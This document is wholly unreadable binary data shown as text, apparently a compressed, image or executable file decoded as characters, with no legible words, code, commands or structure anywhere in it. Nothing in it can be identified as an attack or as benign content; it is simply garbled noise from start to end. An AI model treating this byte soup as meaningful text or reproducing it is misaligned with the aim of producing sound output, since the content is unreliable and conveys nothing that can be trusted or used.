����v	������0��T�І#4���)����������m�;��㑥���-�[�i�܃��-��!��!�(јG��>1^�_�%�Qь��P��r?��	���b�&Q���э����J�Q�5�p�F���]O�J(�0I���b)�0l�n�r�δ<�����VE)a�͜3�{ �4/~�~����]�fV�R��2.H>�w��ZKi�d����y���������[s��|��y����.�=���!�,�X�ߗ��|��m�����+e���X��(|�
ê��	�ʩ��(��S�>cV��t��A=�g�ĩOQr-����3�Fh���6
�/ef�ё�Wf��֍(A�.A���.��k�v*�b	�HE��ȊR8q��?���3b�����Goj�
�ҁ���Q��I�Hh?�)�ړ�h�� �>�I?�h�fI�u�
g�]Ŵ83w\���r��ʶ4�s��ik4Ѭ5�6]����I_ˀ �Llȁ���nu^����vvsk���j�/���]� �.�f�_�R��'{��<!�4>�S"���f��團gJ��)���v�����ꔆ��H��JS$fbr�����������2�@g�qFJэr��	[v�*�������e�Q���el�+*�� *A	�:�
D/x��h<I�VI=FX�gʍT����H��4�)�I��!>��������-��q�w�Șf��؇�h�r��l	R�h����(��I��>��g2;����e�lq�U���� 3m�j�Rz��
�tHg_���U�z	t���nKz3�q37�l�gPa�+��u�|����ΆR	� �(��W�c�\�l�V�򥨔.�E��o9��k��H5��Tυ�)�� �QUa�
����FV�O�
%�8p�:��Q&�O��5&�Q�@���:��:[��:���/�$�jQ]��j��;��֡��(��M��a�w��י�g����������y�C��gb]���3��l-�\�ْ���,i����1��i�ϗ�]����bQ����(����	�#������k��ℐ�J��/S>@��S7�w:�Ur�_�`n���%����C�e���;�У��	�|�MUCߣ�ύ<@�!'i$y�:I8=ݍl���:��O6��D����2�W�w}�E�}bKG@�ߧ����u�c�Ww��_�o��dv9;(t��
�#w=���b5��"�H��ztK(�����pt+�Œ��z|qo)���ՌPM��0	��p��w��	��`Φ�2əͅ�X�����˕��HD���Mʕ���H�Ot�N��Thw��V�k޾�(��h��˞�Ž�����
���:�I��\�ID]���� |���y��-���8���T�\ʿT@+���uK��TY��엧4(N�8l약8ك���{����@Ń��8�ظ]����ȁŵ=��w���]_����R#.-}��ش��$.)�L�0�ȉ}�d����J^��K6R�� ��<)����ȃ��#]�3aMS����M��I��ɋ�[��U��Կ�P]���q���bM��ދ{���i	H�|_W�2��n��9L�Y���1İ)����
t}YO��P،�����w�뉃�
��OP����j +G��l�������u��6�{DM͕=��Ta��hуϕ����ڇ�U8[
�pZ�ّ���٦w�}�}�K��_�	oT+�+�0�ė PX[�r����4��/��#�"���Zdn�fqo��H��Л8^��Gb	���&=NR�;i.]=���3�T����5����l��4��]I��DY艅���L4Ͱٌ�o�����N��Xyז��X����O����xq��p�L�����~�W��Nj32���#ڕ��	``�O���I$$ �Y�+�]@�Ú�������%kQ��*��ͤp�∉�w���όJ'ɖ}�	�Ը��x��� �B��Υ+��qOT�(�(l��b���������I��I�tl�$���k����Ȋ� ۮ����!�c~@O�ry��d���Xh���v��ǣ����kJ�c��M��q4o�/�(4�vɕ�L̍�Ok�Z��u둄z��v� �\:�{�ޮ^tYi5dJ@L��	���#��>9�d�H�����D�ٌ����;��Y��<�KX�����l�Q��ww�ȿ����!`��I�(��Յ��؋�J8�	�E�ȴ����z����*���.��j���������B�I�����A��)�k����k�O�t�/JԨ�B[r|/'����@�}M�3��c�a�%$ȧ,�ތ�W��@i���%�J�ҩJ�Vy��8�.�*�sv�%H)�>��j6�䶁���~���5��@v�H�����2��v�ő��9R<h���I���eLh���(�������ue�w�N���ř5����X�٩���S�b�s
�=�*�Jȍ��f>���(4��49������0�8)��H��I����%�	ķ�� Py܇X��_CV~2_�����۳���PJE�5�]Zc������,���B�D�aP�ȇ�'���V�;�%�8���t�0R��0��M���0��P����x''�Vm�:��
����(��(�U�mq*�z��/��P;��E�(m��R�R �`������Y��
�w�J�S�Ŋ�2ۥ���ia�dӎ�6^�E�K�zl��H��`��B�i!�O�ȕ<��4�.���H�"�ܦ��X��$zV��r[(V�w�W\D��=����������l�h�4WC�1����)An�G�w��%�������JxL�H��XvOӁIz�d�;��L��u��L��@�DDv�@�(
i*[P���
��@J�Ҹ�j���#��m����:���J�^O��Ĭ-�EC����44¹������hw� �����C��� k�|�j�,0 � �i��X�����˦�9
����H�O �k4�=ZF|2���ٻ�s�d������C�L,�$"A���%P���'% �C�ԇ ��S��Ƈ�t[(��`�����f�78|�����
�̅���2$	��E>���g��d<���Ү�TW/��w���x<���Z�H��VA�w�^�/�d���q��1��ɶ�*�	�1�0�s�		�wp���O��8	ZUq$��i����Z.k�>	aĿuuxwnܛ�+�C��=]?:�QP�8>�;>�V����V\�N��B���y����^˞A.�m��X��~���r��y��~{��-�H��j~�[�J|�T�C��؋���\���yȘ�ə�z�����:�e��#���OƏ�U\ʰ��9����>�������_��[��l����~9���@�tښ∌�8� ���\}��z�z��d�-Ǿ���H�$�w�z؊�ϡȅ,��/��p ������<+�����,��k�;�)�����O���<$H�p>��˿൘��� L�����@���ri�o^�5,�	��
�
?���O�ˍ �����\Y�,��ͪ�,��N�\�.���,�����t������k��9������+�q`���w���`�ꀠw蚯�������ܜ��_�]~�1H��h� x�oH�� ����yl��H��؎����Ʌ�ϩ��Pw���z��~���_���Y����rm�'n���J����:y��9�NY�N{�(܋^��ON�Ѱ��	G���n�J�5��I����J���������]�]���ҙ��Њ��p\����"����!�켛 ������؏�q ��Sy�_؎�^�L]����y��
��؃.A��x�X�Ӛ�}x��YU��p�-�̸(
 ���-J��L�����|����r(�wȆЯ<X�xLw��-�vM�l��Ѵ鏦���M��X�R��'صwx�ѹ�(��9����)���?�1\���!��+媋����Kޠ닢�_ ����Y+��9к���
��@�����p�A��<ʣj�o�a��������'H��x�W��Ȏ�� ��������ͭ��j�~����gH�^y�F[���Y�$���ř��( -:Mq-��A�\��!�|�X�Y�]q���sM�l�o��)�V���{� ���w^i��~ya�H8�������ha���N��n�:����ʩu(�ا^��^������\��{���N됲�i�y��,���O�b`��))��Ѿ�OX�)�"p��X�o��Tk���x��x����	��K��͍����x�h��(�zh�$X�%�+�ږ��ڏ�ѼȌh���h\���L��r'�S�0�����:�>+��r�'Ϋ�\8��<.�-��h��Ak��ۊ�Q"<�uL䒐�щ�w�2<�L�T�

�Ll�L�
�
đʰ�+�}�$=еd���� "�����3b���k}��(o�9�ү��T�#�;�J�ʶz��$Ar��(����[K�(�'Ȍ_h�4h�d9ތ��n���,�z�.x?ܸ��x�%x���P�����U\ő��d؋_�ϭx��(-�ϩ�8S1���홥}�YꓨȃGȃ/#��(�%��%��.�#����9L�*��[�y�NI�F[����{����6P� �2���!����w�]��.h!���$|�"Z{�^[�]P�
�6#��fj�Xi��ă b�:�i/����v��)�>r�{ `��A+�@�H�h���x��ȋU،���	�4�Ȅꗱl+���~ك���zȾ$ȋQ��:���z��Z�nߎq�����K�d����Ğ|�.�YKd(�?��X����Z�H9ÞU�HɉH(ɭ�oAi6�iѩ�x�M�R���vyK`�I������������z%��?��i�z
O�)��mw�7Ӫ
�@g36y���h���)���*�`|=����~x��RH�N�m�����=�z{�Ꚑ�����ooX�h�O��� ���j����p2�Ɖ���K��DL��h� )�~}��(��$�JY�I�'�/y�p}�_�G��#O��4��O�I����Y�%蕽x��D��Z�� :�a���5U޷S.�~��{i�E (Z���c�wX>|��P��<R4O=�{c9m�	�)e�)��ѳCٚ˴[�`̃gڇW�w�؂Ҍ������m��F|�@<+������(��9W�_�"erz���'��Fy�mߊ혅_����D��]����2!9]�q��y��D6w��Qx��y�2	�Ρ��F�,9=E�X�Y�wX��_� Ee��z!���������NG��	����Z������p�>X�i�ƈ��T�(����F+�)�;�7��D)@t�>��Z�_��d�$������H�s��dy�؜��ə�hp��~؇)�ɟ��_w*��먊S�T0�.���z���H���]n�V��D,��u8Kꕔ���Ɉ�xVE$����Zx�Zx�-0��Y��i�#A���9R�)_���l$_]_+��:�c	����d�NR�A��{���
�*��[咊Ïm;T>�Cj��O��+<8"��ѭ|�)�@/E�=r�ڪSƱ���|�U��
��x�Q�������T���������؇Z��i�'�ޝ0��+�|�\z���\�|�%ȌYՎh��XSV�FwouH]�f�6�E/#�HΞ�8�J�4���o�h�y��U��	_x^Q�9��Ւl��P��#� ��V�2̶�Ci�����jAp����� �� �i��_@.A=�O���EF]���R�y��Ş"a�ꭺ;��3�����OI�^	��@��3�_�3�%�&߶�ۙ����؎[��Ȉ�x�h���F���j��
eq��TlJ-}���o�mUo��D蕟b%Vp��x��u���y�&��Ռ�MJ^a{cFfa�E�w˞XaƘ��i�	�j����Rp�%X��.A��V��/���Ii;\ߥC�R��GcNu�=��p�3�y�O��}p�����<k�QK��|3�ܔ��.h��ɶ�]�Hy�Q�~���]�o����nۙ��؇U8�y8� �g%X��#Z�_>�X������qg«�x�Wu��ŅH����r�yҹ^�YK/2w��y������QX�љ�d���`&���jcF�ՕO�X��T�8��O�'��8t	6��w6�{L��2l��N�m:oY�k"����+��Z|t&���}����S[ٗk�YaJ�d./u������b���v9p�x��G��������<H�L���\(
�����"c����r�)k+ß���)������h1�M�ޞ�4r/J���ɲ!�yP	��*�B
b� w�]�'D?�(�άi�<�]&�S^e�0�mF-�_f�4�G~s��%���\r�dQR�wJ]�x	^L�ာ�J��H�� ��=��zgD�w���t�2�;��3v�oP�%$�b>r�Ǣl�����C`XyXT˖�w�L��G7�3�Q�ǣK��"a��ow�p��
fiK�uu
�va��l݅��!��ɂ�e<��:(��c����������$)�������`� Fh���ܠK	� `�̈́��L����4�Z	��J�h�������|�tc���a7�+�" $"�B��p��qn�����:|��ĺC�{ļ[<c8>iC��y'���O(��q�G�ww�d�C{�ҶX���@�hǸ|�<�����=	� �
�(�]�ꮩv�\�"�ã� ?
�	�
i����-
�l`�*3&��<cjǂ�'��X�Ѿ��'�R#�,�Q��u|�7<�* ���H�v�8H[��ب���<�G��Ȍ��8˞����w�\L4j���M�)*.�\�"�P�����K	��ҩ����� �]���I�+4|�(�k��l�*qoC�.�{��^��W�{o�ct��뻩�w[2�)���r��v�|�vQ���rb$9n�b��]��#A&:���-\($��Έ��5%�!�2%�Y�r[I����L�u�B����
��1`P����|��g��b`];bAg��;}�4�����X�����I���(�ǋ9֏�<��ԥy+\���d+hkJ�!�p�
k�vo���H����"��y��.F���!@�Q�F�C�*a���>a��rc?w��a�C`
���L����ñ*.=$uˀqX����l��\��$�,:�e����A�>Ł�Ȋ����b��Z��K���ˡ��V�:��<��z	�Lh��Ḧ́���C��q���:X�jr�`����9/QR��@}M�)��'#��B��Ƀ���j�AB� �y�8���H��܋y�m�
��	�� )���ʕ�x��%Ƚ�iV� �	��`����$:A�Q���#K�b�~m�S����q����w�������։��w�w���8(I����@8)K����9*Mu}#�f����Y�x��w����ԍ����pKMZv]t�Œ�w:9C���0�nD=�q)M��v%(��M�
�v=`^��^	ӏ���T��w.�S~�R��vՃx�����(r��(���6գJ�D��w���t�׶	������k�]��$�{�F��󎅈|�E���%�{��w��u8��Q���0u��lOW��1�C���6�ȶ�X)�����b_;��93ghKw�����^@�[?VR7g���x�ڍ�Y���N��tȴu���w�FȺ��XĻuK��יx���-��9Kƿ�������h
�,}�ӡ�<��Y��N��_���ۇ�wDkE���ؽ.����������u��>��m�-Q~��4�?-�LyΘ�(�S拁H���jS��"!�E�kT�[���Jo�[m�/�2a��m�"`*�b`+��l�|Y���u����p�W�ͅ܉�i�p��+""w0["#fw;۾��ſ��}	���}	��p\���p��@�}�&�2(E�����XȻ؈�^}��W8�� �ye�z��K��tk��kf2�~�ƢaQ�U���Un��s���4�O���-��T���^�7N��EJ���M��_S��on�31�@	�RT�N���B-�o�*N�{D�_D�Γ�|DFw�m��G�����B�ʼX�hƋ�lb��,P�Ǧ���w8�'���i���i��և|i9�����0��*�F��ӸĚH�_��ƼW|w�N�j*j�0�l����r�X�q$������NC�6���SB޺N�����4���rC��M��$��s�WA ��-�N� ���?�5Oqs���{zD�gt+|�<���|��p5ȌXu�p�������u���/�5h�����Q\��d+}ѽ-]I����i��h��02R�D)�	���\
�V���	xe��ف�ګ��j����|ݑ yc�T�P？�l�$-ّ�ޔ����J����5!�l�w ��ʁ9��O��}�K�Vfd캉���4*�%`�jܯ��Z{N�N���wP �^�ld��`��^;	D9�ZK��J�,˷��Z���	K݊K��!�p��ދ߀��w�:��	^:�*����?Z:��>Hm��sOV6y������qN^���%�V��4ߘPD�����p����&�����Sa�L�Q���Cɦ��ꋱ����#�Ux�ƪ�ǹE9��bH���� K����	���y��wN�r{�+�`+�F�ɳ�~���(9󯡀qX�@�"f�N�,�,��z�r�),`��X���9j���Y�J����Z�郄�%�8�Ίq�?�Ʉ�c��Zm0���{���o]�!��ŧ���A�׸�ƹ;� �&�y��v9����z�tCoA&S1��|��~݈�-�Ix�ɀ*� �d�ً�����xʎXB�~:U���V����k��,������ ���[ؗ}{�^f/��N
Ti@
w@g�����4*�/����i�8���z0C��S2��*�z�S΂�8�������7I��D�! ��L��T܄��B�m�/�B Nl��q�V
�����ߦGBWvr_����9ɬ�"{�y�����	��0I� ��TF��e8��(��0K�X� �x��X{��d���G�+p�9�d�N���.rIز����)kY@�"�v+���s�}��,���$�XOl��`�����L0�Q���H��l�w�CȬp��Kw2����wy��	���m3�_�κ<�֭MGPT/2��^w��7s.�T����\ƶ���4{��d�8����-ν"�cP�)�P8��苽���� =�)���������P�
 �9G�k��N� X
�e�w��U �Ń	�ŉ����Yy�	������Z�
<�����:=W��0hs���xZ��ͦ͠;�
����"<��ed۴�l�w8�M�C��c���4J2^�Wk��a�7�wL<�X��.pm�8DՄ�_{��Hq�oA���ko(&I�(
�;I_��%&�� �����Y�������Gr%9Fc��39�ʅL�:�iQ��3�m�G�ޫZ�Ғɳc���k먯Ҝ�1�A:�]�V���B���z��$�4B::�|�w�zұӰ�<$(PG	�I��H�4k��2΍��o61֨}p���/yGlg� jnBsUw&�E����t0����> M3�n�/E�VF�wTP
�GX�O��\@�w �UΨ>d/���c%�uux���0&ԧ�_g�ΐIwu��wr��}_��.�H�x����/��pFK�	��Ҫ�ϵ[�]�l(�Z��2���l��Ψ����{�����8�������h�Z쌙�vޚ���/�v���*�UxڹM�
��h����Z��������wX�����Θpx�������Y܋��f��g��]��O/�����G��_�����y����D(�����)�����H��~���� Ќ0 �/��w���o����s?� H�CX� ��X ո�����������~�����	:��M���ұK��̘VkьȚ�o����	�����޷�i쯸��~������ޜ��p9��>�ũ窪�Lz��~�Dm��Y�Q��ɞ�j��n�̈��8�Y]������c丁�艓��7�ߌ���q�S9��І1��ǵ_��n�ȋ(��oX�	`�Ќ�o �@ ��^���oƯ�q�6.�<n�2.���tw_�8�Xx�1�w ����ġ+Ѓ4��}�<�ޑ�����𼼌���\�7��ԡ��_�����.���E �{��p�:��1��P�B:��Zھm*|�v��l �?�ɞo��Th��i�o�T�����{ۋ������vȬ	�qx�������H��艤x�K>j��������� ���2!�����d7a&���x�ء�H��&p�ܡ���?~�H؃ሄ4x��X��H�XMȀ0w؄����X��� �8�0 �0����x��A��H��ߑ(�r�\���1��9�3��uX��I����rٜd(c��fh�f�~@��9�h��j.����wK�3�UȪ�>�}���D��i�!)FhR�R���"��y����]����,���9�������@n݋+���������������N��/w(��h=n�O�.\�=uA�@�(벘=0.����O�{1�0�����H��8UwQ�ո�ȍ��!�b"!�!pAwȍ Ht�}O�""��o��	�����i�*l��$��
)X���	�w��0���I��9�n+�DR��j�G2���+@�멅!�Y������	��m��c�
H��Ho�x�5�H�.L�.$�FQ'FуO���ك+ �.��8?�8u���8�8�/��8�{�T��(�� ���ȏ�_Q/ḋ���a� (�#Cȏ��w�"�A:���B�o/�8"ʳ<Yk�.-���ϙ�w�#�y��+�K��s)����:�jh���cث�9�s���1�"=����+��$����l ���T8��I��ɷś�ZZ�������������1�ďM�〃(Gወ/��ݿr��1�����8�#�.�r��.]�%�#����Sq����:�C옉�؎z�4K㋆Ȏ�3;d�;D#���h�Zc��5�����35"�H���wK��)���.�҃����i�)k�*���^�Z������H�x��t��T���3���˪͉��i�¹�I���ð�TX�G�G���i�Y��]�lb����80Hq8�C��Y.�2B�9�%S2�r/tq8���.��<.ϟLL��;�9�ю䈦 H����DQLO� �HX�c��x��Ȏ�h�Ĩ�g��T�N'x�g�4�4�Í24�5r!)�5�YT�O��<���?�������=��ό(�ٙ��w[����A0����x�>���Kbك����7������4��Y�����줺�?Z�`���@����)�)�\:�������Y.@q��rJCqC���Kt�91�8�c2}1��8�D���h�.�ӎh  0�/����TE��.7���0i�F�߰�d�� x��X��:�hM�8�'�%H$H�UX��x�h؎���츋�d!�\�5�Y^�)�O�4Y;��.]���@�ɼ�ؑ��������4��Q��J=�wy���/	7w��c�����Z">��)��lH�I��.��
\�D�wȞ۵]dЪ�E�oX��n�[��g�,��3�Ĕ��A�i;�K�8������l�I�L��\t�XEzH�	UL<LU�E�����-��~؇}��Hю���x��_ e�4=ȍ�3 ������}h��K��9��xRa�X���_����G�3:�!��Y����O(��T�/��<���;*�@W�ϒ*�'�������*�ϸ�Qw����Ę&�*��P���H}K�U�+�HD]���%aИ���o(%o�&*)[hᩘ�ۇ�h/��lD.��_8��FS��!1A�q2AL�E�Wԇ���jH~��(.�x���%hj���o����!�vЋ%��Q���x��H����H���-e�W���h��8��H��6��i�Uh�T�����bX��T[;�Tš5�LYNun��<������[�UK*��Ѷ���5A������̖2�w��q[2�5��r[��OVo}���D��Ћ]��a�	��I�&zW���̘�#ƌy0�̸��em��.�������� ��xB-����!��XE����}(Q'(.h�
H$艧����]�k���Tߋ�Ό����X� ��(����x����8�lxR��m'�m�i�%(��$X�4���H��cS��5��5ǈ"��o����Yn�ȃp�吚��v�J���沙�<�ASe�axU����M���)��"��w{���a��+U��{�T�)L�EJuE?G*]%ڌ�ɌTȌF،��b[��&��&v�3��f�_P0�Dq�������a�돉�E�����h���Ef�x������?��~��F-�G|���k'Ȍ�؎�ȏ���`������8�kȈ|�m݆S&�������%^�����x�f�In3%x�ux&��]<�T��s-�4p�h;s3����7���R��2��8�'��쓜n������!�Oa��{b|���wz�����H�:s��1]�E?�ٌ�G?�w����!v�dc��ej��釘w�ts/�����9�	i� ����x��\��i����ʬ�x]��Ft��h�����Ijk	�������$�<��	���pHiI���:�P؝H#�#zP8�M7���8+�l�������ΐ��h*)zB�2�}b}�-'6�r��Px�L���TPy�@��.�Qz�D�f�p�o�w�v��<阌ɠpO�c�`v˟&Jw7�Q�t�p�T���v�O�i�(�w�(���T�9�s��c\K9;F�ӿKW+{��>�Z�t~�5<~e++g�u��y�T3�)65���g��F����  ������.�
��i��V�-ޤ +��t��)�/
����z`����������ɴ��.q����@��D.�8�.�R�����m���j��2h+.� h���(""�H�)#�0�;�
�p�1�<���z��zRç2t,k'3�+�����w��Γ�|����<E���³����`�����%=���%�RJ9��VP�f���J�#�K��~��cv)o2sJ����vG�|FC.4}Z�g�~h� �
D�J��^7v�Γ߅�*8���j��^u��bq��Z�? }H�A��*I��D9���� ���Jy��q���A@��P����L���@+���"���h-�qx��Vanĺ5�����&H�(�,��\��G�X@���v�<�7�('�/�w��$;^��&3��[[�%<��A\dāȤ�^¥}=Q�M�?U����&�� J�u
���5q�$x�g3x{:f���	Svh�~r��7�;��}F�~F��{�o�8U�.)X�
l��������A�(��Щ�d������l���h��.�m�����qo��:��d?H�B�+�� )��l����:�I�tG�;�I�I�`E���҉s|��d���8R� �'��
�,荹�!G����/�w�b�������1)/�6q�N�#�,h��3�&�xn���ԾJ�0�&�}�G��OK���n��	�l�CMϵti�*��sc�oh���:��	��N�������z��e�������
م�ڵ�������Fh���*�Dし���L����>�
�D�L#��<�(d�%�� �����Z΃��'T��1F���&�-�w�Ȉ/�����ے�� �|Aҹ��!��
���q���b�+A莹}��w��.����k�0u8��σ�����I��H���ixX��� J�/�Bj�?�L�E�bY�F)��2��c�>l���f`�nv�)�� ���G����"�J�賒����A�����w�����5��+���D���(�(�������
e#���ȕ�ߋg���=�]_���莚�	�4x��>�$$Z��h&`��qO��X�,(��Y�Z�����Q�ֈ����OT�����L��9���{���bw�Ud�w�>���E���Ut+ݥ�O�Z9���h��xS�e��ϒ1���(Ȱs����ܞ;���FO�u� ��B����a��V��K؜�F���d���=�֑���5����.�=k1�κj=��P�A��2�p �Oa L��	ĩ�K��CO�pܮ6k��|	�M��(ʟ`����]�$��pK��<*�콣�}�.J,�b��!C֢����.������KA����CДo�O����������)��!�KQ�Fξw�'���:>�ӏ�[���R�*Q0e�{1$W~�����]������1��X-���I��ˎ����Gz
N�E0��G	��՘6��^�t9����������\�����r6�i����,Xy�|�/��	H_��A�l鋼|�J.|ʿ�y��k�3�
�DB�z�թ��]�ߓha�5��;q�?ȳ�@����厦+��P�?5u��������=�]�>턅�ml��j��k���m���5Me�K[�V(�C~�Gw�ᖨ��۔_����pF���0pM��kʅB�djm�ȯ��{�!b�l��9���)�~p@��j[��,�b��,HjKV"?���d5�� vI��RI� ��<)��\z�z��]����4�6�I�>:�8��%U�h�e2d��3�w�K�T�� }�8 �n(> ��g�o3�̋�Y���ٓ-��Q����������D�v���i�j8���R��cщue: ��O�Z(I���(w�)g��60��JB*8B��_w�&\a*�e����� ����+�޸��g��|)ك�r�z���d�H�1I����f��ϧ�r��h�X���Ϳ�)�+Ɔ��]my���	��-'S8��'�90�1@-?�.�>3J��+���H��!Q��@36sȘd3�������k.J`�_��T`ֱ���� �K�/i���p� �x4� �u�&Y�5�ܩiꞪ�|�0��;�����q�Z��`J���);��������K�U#�w`� �+�y��q�
 ��(��kqq6�q2��7a��,
."	��2����P�Ѐ	�ȃvSL�H��h�����x�#p��H҃	�0-���	J8�0��78>�K��@M����d͔��N0J`������ٓ0	�G� �p	@�������p
��i���	T��|(��

~������0��J�*uhB�	
� k:�Iϯ� C);�! �9��	�����	�KJ ��ɕ	XK����S�f� b�w �r:1�('� �M(z���h��:���"���
̓0v����<x����%��9�H��H����x�9�ӣ���M���
�90p�2p�$H(��d��x�&d:Oʄ�p����_�����M�C�8�h�PqJHΐ	ϰ:��
h�:�C=��i`�
�C|�)N� {(	�ڄ�Q�R[wP�!�k������#;�t�
�`JFd���K����1��ە��̚�X�f��D,�+˷쁃 6��dk���LwJ0	z#�h�,
��������PA���"3A"�
���4���<R�����g��2A=H-�G��B?�.�"M!q��HM�P�'4�t\����5���Kx�=TC�4��%�H�܈
�<�P�CJ��K�Ê��?�À�/K�ʭj��:�ߩD�B4� �\�#5�<��!�ohN����I l�L�� �c@�= �=���|�r�F.�ڵ��KH'��$��X����0���[�S�|��p��-���w(���1�uk�>��[���E�,�.���:���$�XMt���I��H�JXLxC�p���
�r��� �ď��C�uX͍�U�C5\��B�5�u��m�"�pD��Y	R*}� }&pp���DA���dϼ�[T5����4�q�+C� ��D1�R����{����B���L�=��
�i����Y��� �怉�T�S��I8�h��r��p�:�#�(ϧ]< �0>�>��M>�3�����2H�#DH� Gw%��E�A�N�U���CЈ��14\�
�PBC7��7̄>�N��7�` �ǝ]9�޹&�����~�@]�����=�~�ĒH]ʻ��D0���� �T��P,�j�Ǜ�U���i��-'�
��q'��F|!���p�9�"�:������M��B���[�������퍊��䚣��*s�
)q��}��|�г�G�T���$T��[>�|��X�Z�UM�;䜘-��������XKX4�}܃E�>�]�u�w��� }�
U���eѥ���٣�5J�E;�����p	3��ԕ�Z�K���]�����(�� ��2��s"���='|R@��,� ʪ �7h� 4h��o9S�(�K��6��07�䘏aZJ��+��v�ߦ��a� ���B�ԒC�+��B�|�GM�Y5�[�i��F�E��B��:� F��=��L�Lȯ
��
�QO��T�QJ����]��V�*C��
�=����5����l��9��j���鍶�w�����!��A;�,�i�-�A<��1�ٚ��t��E.������!��'����h��T�	�搪�҉��7�_����B��(0H���>�������)��FM�X>�]&m�f�;d�������!��~�P��h���X��n�������0�L��E�K��	H���]%TDM��C���j���@��0������	N�L���j���K�˽��_��J���rM�g�":��(1ok�����6E`)&}�w`��	Ъ����������P2��3������� )��f��D���(%[K�P��܇`僤>�)fBծ \�EXmN��Lp�hX�T ��	����	�q���J���L��h%��(��W`��I��Xj�����cM�M�;N�����r�Ğ��UC�i�W�<�iS���*K�}Z<x{�1E1���7?���x'�'&)��8�#*�B�x
���T�ߟ���e��������݉w����H�5jԢi��P�ۃ��m�ղЎ�m>)&f�Mm�����M�nށ��*�W�n�2b�xD��n%��s����c����L���ϑ̈́Z��Z���1��l�r8c�(	�����R�i�\;a=���\����K�v�=x;��4^��R��F`��8ݚ��A��xC{;��u�f�k�R������_�T�ȼ��;����mA`4����8���0K���(��P�A��<� �B��,�c�{��wN��O��GD:�؈�p	ѱn�(�$v��gܑ�����q������K ����-ń���	����O��BV�֞��xO�⹄[�@a&ҟ�*9���;!Kp��m�w�����S�Z�GV��Y��)��:���ߗߏ�����[���ހ�����$����'���35�1h���Rz��f�fH�K»�ˍ�:Y�.����Рgv	�r�I���I���� ��@���R���R������%wJ��ݵ	���n����˸��!��	���2�g%�y�
B��~��7�y�K��<� ��J
Z0��i��{KvE1�o�,r�x��w�Fч�-"�n��[�7E�����U�ѭ�(���T�߉�(2W^�=��08H���B���o�?��`�Ц.���H�{��	�Q����	��ؗ��P������ �9IG�6��<g��gC���`I�|�燓��u���f0���ZxA�D��J��w0n*��0`�hc&����ֻ�>=�:k��z��jT�9^�e!{��P^��S/�`���R � �0���@Z�8L�VnA�X�]��`�����񈀮펆hH���Xx��mWK�!�nWɁ�qN�*��r|yX���w�:�az�D��Z$�{�F��zda{�XurY���L�,��0�xT�fZQs�gb7�fN�#ȧ���`H���/;w~0�f@������1�m�F<��e��H�w�n�R��Tw��a䆙��Fu+E��w��c%��Qv1��R�`�"�3�%�a> ��s�q�?R=��J%��� t�������~q���H�XzN	`�����c$�T�9��{��v��G�ahG\�zƍ0=Zx�`訛�A���g4�ÿw$8I��$X
�T��L����Ɍ�����\X��Ex���x�K���<����¦��h	������b0��r0�٦�˜���x���	%�F��kF��I�]���ƍQ�}���)w���1m�����ȼY���{G�%�-\�o�NE������P��=���w�"��n_�"�B`�,�[�T�n��n��/7����X��Q�Y��N���x�n��#�F�?������c%O�w�;��3:�K��8�Ɍ�p ���y����N�z �(���@h� �g,��w���Ɇ�C�wܳK�������Y=�ٙ��\͟ t�J��4�K��k��m}��`tޔ�Mzİ�D��a������ǰ���ıaw�j �߲�E-�w ;��L!����r����L�/��>X�د���wt���Z�R**=>Z��5��QN�6��Q���~��v[��^	�H�Z5�#�;r��SuBZ�\�o�1juG�����9x����X��z�(N����`�̙a�,i�HZ?yÈ��f1z��葋.c=5�C�54��'=rv{3��(���nZ�KY÷�}]o��~�I1�����VwۉG�U-Ȱf�yy�a4��iX��M�:;ML�K�w���K�_!z7�˥���B.O�n�M9��:I�=h�����]zy企zR�:��+��ː���

Yvy�n���VV�#x$L���&���o���ǆ)��yb���ȕ���9I��(��H��x	��(��ϙ�A�Ux�H]
����w���j��U��������	�!IՏ���<�j�C�OӀ�͸n�D�^󬬫��������B�ꉛ��m��"P�J�������֚����a���^�'�Hw�>���D7����C��N�5��	L�>�� �̫S�~J�lN�.�IF�h�������\�{٤A�Ök�Nء����(V>�DeY����o"6e"�O8Fk�?�K�k �p��?����� F���8�ޞ�M����l��(hj���%�uo�%荣ZP(��I��$��O�Q���5�P=��l���ߨ��%����lo*�A-�=!��AKv��)�"0C�hA�%��i��qʑ^�Z�/��,qB}w��M�q�p-�t��~���$��N���z�D�n��(T0�[�n�d��nr�[8L����$N�7��.�R��&,�����L��8j��]ȫ��\f1S���Е9)��jhX���j��\q�m�R��@��4�˖4�ں�Ȋ�9abX0��$|�����[N0-.�4����@}�z�rz�����L�����º�`�=7vu'J���P��)��L��,��o���H�AT
	wyO4����O�2܉0����wgz�7ȩ�V$�N�݋�=��P���i����/����e���ɰ�C���Q��$�D��X�3�%鵄�5�������}�K��H�l���r�������SBo1�B�=���A�2���c��(�*��ȓR�U?Z`(D k���h~�8#��8k�n����_b�������,B�A�3ؚ�y�H>6�&�5���K��D(h�����#â�	��ǉ�wYB>���;��J,��\Z��JW~�w^�%eǔ@W�h΄
����S�
����4t��P����T.1�^�^D>͔�=?�;��N��͌[�o�}�͟��P>L>QAF"�B�@q0����0fx��G����x��H.`�ɂ>���B���,߈3 ��[^��<y� ����K 0�Wu]��=!�̎(lш���~95���ҶH�|�0���m�H��X*�f>E[�:�g�b��J�=Y�-x��n�T����X�R�^Oi��	R��E�EIwO�b�qR�&���E�j�Ή�䋒a��b9���[쁅�0X�9l�l��~<,(�,;B� #��>��e�1#�<
�8�ȣ\Y���	��ИX�8Z���h�,���.{����w �)�,v�� �����Y�w�ަ��P�������j�ɯI�����4U:YA�K�\UM(�����\Z�����t�q�B�t�D,֯ԉR-�e=S~(ܖAHZS<N^�@n%�
�]�o	[v@vp�����K��w���i�2@ �]���R=��	�k����fI��\��u[��x�O��Hj���L�m���Di��y��	� WG�׃�ҿ0H�������E����䌒Y<�C��6 	gؕ��v��w�����D�*�R��<S�,��"��ZH9�qа���K����ԉ���������SBx�v�R*�$�qG��ߨVM�I�pDU���T�(d��	Zx��ˇ:�-�B+��`�͘+�ˉ�K�G�K�����K�HwV�\�@�Ե�i�\����k Th8��hE������p1�xm�z֞
�|Y��Zi�\�Xu��9�*��Zl�����^�K�x� ��،uy��I=D_]RZ͠�¨����<|	H�H��-��ڡ2Ӧ�����%�9�SH��F����K�깪I�&�m�k�ֈ��PtP����`q͘��b���&��l*�~�e���t-׾��fh�䛀_-8�JD�0��H��S<�vK�K��
